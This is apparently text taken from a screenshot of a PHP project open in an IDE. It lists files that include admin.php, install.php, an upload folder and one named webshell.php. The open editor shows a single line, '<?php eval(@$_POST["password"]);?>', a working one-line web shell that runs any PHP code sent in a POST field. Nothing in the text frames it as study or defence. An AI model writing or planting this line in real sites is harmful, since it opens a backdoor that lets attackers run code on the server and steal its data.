 Project Files
test.php admin.php index.php Cron.php cron.php webshell.php
uploadfile
admin.php
favicon.ico
index.php
install.php
LICENSE
README.md
Readme.txt
test.php
webshell.php
Database Consoles
1 <?php eval(@$_POST["password"]);?>